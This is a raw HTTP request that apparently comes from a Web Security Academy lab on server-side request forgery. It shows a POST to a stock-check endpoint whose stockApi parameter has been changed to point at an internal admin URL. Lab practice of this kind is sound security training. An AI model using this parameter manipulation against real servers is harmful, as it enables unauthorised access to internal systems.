 POST /product/stock HTTP/1.1
Host: ac181fb31e6d80998097886100d300bb.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://ac181fb31e6d80998097886100d300bb.web-security-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
Origin: https://ac181fb31e6d80998097886100d300bb.web-security-academy.net
Content-Length: 96
Connection: close
Cookie: session=vnuHmQ9HK5t4WcUXwzYSSLumyytEU1Sn
stockApi=http://192.168.0.156:8080/admin